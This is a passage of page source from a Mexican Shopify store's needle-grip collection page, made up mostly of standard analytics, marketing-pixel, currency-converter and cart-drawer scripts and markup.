(UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VVTw4B/klaviyo.js?company_id=VVTw4B"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67271295204,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67271295204,storefrontBaseUrl: "https://lennoxsupply.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1388413156","configuration":"{\"accountID\":\"VVTw4B\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"547946724","configuration":"{\"pixelCode\":\"CTGSJEBC77U4BJFUM5J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"441286884","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\",\\\"GT-WB2RBZC\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\/it_ZCIqenYMZENq0irso\\\",\\\"AW-10861320794\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\/sNlmCJCenYMZENq0irso\\\",\\\"AW-10861320794\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\/56F8CIeenYMZENq0irso\\\",\\\"MC-HCV09QDTJM\\\",\\\"AW-10861320794\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\/JkqSCIGenYMZENq0irso\\\",\\\"MC-HCV09QDTJM\\\",\\\"AW-10861320794\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\/444wCISenYMZENq0irso\\\",\\\"MC-HCV09QDTJM\\\",\\\"AW-10861320794\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\/XTEnCJOenYMZENq0irso\\\",\\\"AW-10861320794\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JRJRRJJECJ\\\",\\\"AW-10861320794\\\/0A3VCI2enYMZENq0irso\\\",\\\"AW-10861320794\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191529188","configuration":"{\"pixel_id\":\"5416654135029210\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"128581860","configuration":"{\"shopId\":\"lennox-supply-mx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lennox Supply","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"lennox-supply-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/lennoxsupply.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://lennoxsupply.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67271295204","storefrontBaseUrl":"https:\/\/lennoxsupply.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"440579916004\",\"title\":\"Grips para Aguja\",\"productVariants\":[{\"price\":{\"amount\":19.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Grip para Aguja Nylon 30mm \/ 35mm \/ 40mm\",\"vendor\":\"Lennox Supply\",\"id\":\"8462226358500\",\"untranslatedTitle\":\"Grip para Aguja Nylon 30mm \/ 35mm \/ 40mm\",\"url\":\"\/products\/grip-para-aguja-nylon\",\"type\":\"Accesorios\"},\"id\":\"45442821685476\",\"image\":{\"src\":\"\/\/lennoxsupply.com\/cdn\/shop\/files\/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173\"},\"sku\":\"GRIPNYLBLK30\",\"title\":\"30mm\",\"untranslatedTitle\":\"30mm\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"products":[{"id":8462226358500,"gid":"gid:\/\/shopify\/Product\/8462226358500","vendor":"Lennox Supply","type":"Accesorios","handle":"grip-para-aguja-nylon","variants":[{"id":45442821685476,"price":1900,"name":"Grip para Aguja Nylon 30mm \/ 35mm \/ 40mm - 30mm","public_title":"30mm","sku":"GRIPNYLBLK30"},{"id":45442821718244,"price":1900,"name":"Grip para Aguja Nylon 30mm \/ 35mm \/ 40mm - 35mm","public_title":"35mm","sku":"GRIPNYLBLK35"},{"id":45442821751012,"price":1900,"name":"Grip para Aguja Nylon 30mm \/ 35mm \/ 40mm - 40mm","public_title":"40mm","sku":"GRIPNYLBLK40"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":440579916004,"requestId":"c225728c-18ae-49f5-aef4-9fb3fb948803-1769302908"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67271295204,
      theme_id: 140863733988,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lennoxsupply.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lennoxsupply.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lennoxsupply.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67271295204,"isMerchantRequest":null,"themeId":140863733988,"themeCityHash":"12387667379609056339","contentLanguage":"es","currency":"MXN","eventMetadataId":"52f852a1-9c23-4354-9473-cd4311c6d485"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":440579916004,"requestId":"c225728c-18ae-49f5-aef4-9fb3fb948803-1769302908","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"MXN","category":"Collection: grips-para-aguja","collectionName":"grips-para-aguja","collectionId":440579916004,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lennoxsupply.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://lennoxsupply.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67271295204"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="140863733988"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lennoxsupply.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//lennoxsupply.com/cdn/shop/t/4/assets/cart.js?v=139383546597281746371717551456" defer="defer"></script>
<script src="//lennoxsupply.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541717551457" defer="defer"></script>
<script src="//lennoxsupply.com/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101717551457" defer="defer"></script>



  <link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501717551456" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//lennoxsupply.com/cdn/shop/t/4/assets/section-contact-form.css?v=55230033478288162351717551457" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código de Descuento</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div><!-- cart-drawer: kueskipay-widget -->
<kueskipay-widget
    data-kpay-widget-type="cart"
    data-kpay-widget-font-size="12"
    data-kpay-widget-text-align="left"
    data-kpay-widget-amount="0">
</kueskipay-widget></div>
        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
